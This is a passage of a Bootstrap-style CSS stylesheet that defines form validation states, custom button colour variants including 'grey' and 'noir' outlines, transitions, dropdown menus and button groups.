.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #F45846;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(244, 88, 70, 0.9);
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #F45846;
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip, .was-validated
.custom-select:invalid ~ .invalid-feedback,
.was-validated
.custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #F45846;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #fbc5be;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #f78376;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  border: 2px solid transparent;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}

.btn:hover, .btn:focus {
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: none;
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #212529;
  background-color: #fe8458;
  border-color: #fe8458;
}

.btn-primary:hover {
  color: #FFFFFF;
  background-color: #fe6832;
  border-color: #fe5f25;
}

.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0 rgba(254, 132, 88, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #212529;
  background-color: #fe8458;
  border-color: #fe8458;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #fe5f25;
  border-color: #fe5519;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(254, 132, 88, 0.5);
}

.btn-secondary, .note-btn-group .btn-default {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover {
  color: #FFFFFF;
  background-color: #747474;
  border-color: #6e6e6e;
}

.btn-secondary:focus, .note-btn-group .btn-default:focus, .btn-secondary.focus, .note-btn-group .focus.btn-default {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:not(:disabled):not(.disabled):active, .note-btn-group .btn-default:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .note-btn-group .btn-default:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #FFFFFF;
  background-color: #6e6e6e;
  border-color: #676767;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover {
  color: #FFFFFF;
  background-color: #25a270;
  border-color: #239768;
}

.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #239768;
  border-color: #208d61;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-info {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover {
  color: #212529;
  background-color: #35bbec;
  border-color: #29b7eb;
}

.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #29b7eb;
  border-color: #1eb3e9;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover {
  color: #212529;
  background-color: #ffd51c;
  border-color: #ffd30f;
}

.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd30f;
  border-color: #ffd002;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover {
  color: #FFFFFF;
  background-color: #f23722;
  border-color: #f12d16;
}

.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f12d16;
  border-color: #ec250e;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:hover {
  color: #212529;
  background-color: #ececec;
  border-color: #e6e6e6;
}

.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #dfdfdf;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-dark {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #1f1f1f;
  border-color: #191919;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #191919;
  border-color: #121212;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-grey {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:hover {
  color: #212529;
  background-color: #d2d2d2;
  border-color: #cccccc;
}

.btn-grey:focus, .btn-grey.focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-grey.disabled, .btn-grey:disabled {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:not(:disabled):not(.disabled):active, .btn-grey:not(:disabled):not(.disabled).active,
.show > .btn-grey.dropdown-toggle {
  color: #212529;
  background-color: #cccccc;
  border-color: #c5c5c5;
}

.btn-grey:not(:disabled):not(.disabled):active:focus, .btn-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-grey.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-noir {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-noir:focus, .btn-noir.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-noir.disabled, .btn-noir:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:not(:disabled):not(.disabled):active, .btn-noir:not(:disabled):not(.disabled).active,
.show > .btn-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-noir:not(:disabled):not(.disabled):active:focus, .btn-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-noir.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-primary {
  color: #fe8458;
  background-color: transparent;
  background-image: none;
  border-color: #fe8458;
}

.btn-outline-primary:hover {
  color: #212529;
  background-color: #fe8458;
  border-color: #fe8458;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0 rgba(254, 132, 88, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #fe8458;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #212529;
  background-color: #fe8458;
  border-color: #fe8458;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(254, 132, 88, 0.5);
}

.btn-outline-secondary {
  color: #878787;
  background-color: transparent;
  background-image: none;
  border-color: #878787;
}

.btn-outline-secondary:hover {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #878787;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-success {
  color: #2cc185;
  background-color: transparent;
  background-image: none;
  border-color: #2cc185;
}

.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-info {
  color: #58C7EF;
  background-color: transparent;
  background-image: none;
  border-color: #58C7EF;
}

.btn-outline-info:hover {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-warning {
  color: #FFDC42;
  background-color: transparent;
  background-image: none;
  border-color: #FFDC42;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-danger {
  color: #F45846;
  background-color: transparent;
  background-image: none;
  border-color: #F45846;
}

.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-color: #FFFFFF;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-dark {
  color: #323232;
  background-color: transparent;
  background-image: none;
  border-color: #323232;
}

.btn-outline-dark:hover {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #323232;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-grey {
  color: #e5e5e5;
  background-color: transparent;
  background-image: none;
  border-color: #e5e5e5;
}

.btn-outline-grey:hover {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:focus, .btn-outline-grey.focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-grey.disabled, .btn-outline-grey:disabled {
  color: #e5e5e5;
  background-color: transparent;
}

.btn-outline-grey:not(:disabled):not(.disabled):active, .btn-outline-grey:not(:disabled):not(.disabled).active,
.show > .btn-outline-grey.dropdown-toggle {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:not(:disabled):not(.disabled):active:focus, .btn-outline-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grey.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-noir {
  color: #545454;
  background-color: transparent;
  background-image: none;
  border-color: #545454;
}

.btn-outline-noir:hover {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:focus, .btn-outline-noir.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-noir.disabled, .btn-outline-noir:disabled {
  color: #545454;
  background-color: transparent;
}

.btn-outline-noir:not(:disabled):not(.disabled):active, .btn-outline-noir:not(:disabled):not(.disabled).active,
.show > .btn-outline-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:not(:disabled):not(.disabled):active:focus, .btn-outline-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-noir.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #ff8e62;
  background-color: transparent;
}

.btn-link:hover {
  color: #ff5a1f;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #878787;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.9231rem 0.7692rem;
  font-size: 1.154rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.6923rem 0.7692rem;
  font-size: 0.8462rem;
  line-height: 1;
  border-radius: 0;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.8462rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #545454;
  text-align: left;
  list-style: none;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #eceeef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.7rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fe8458;
  text-decoration: none;
  background-color: transparent;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #878787;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.8462rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.8462rem;
  color: #878787;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.7rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -2px;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
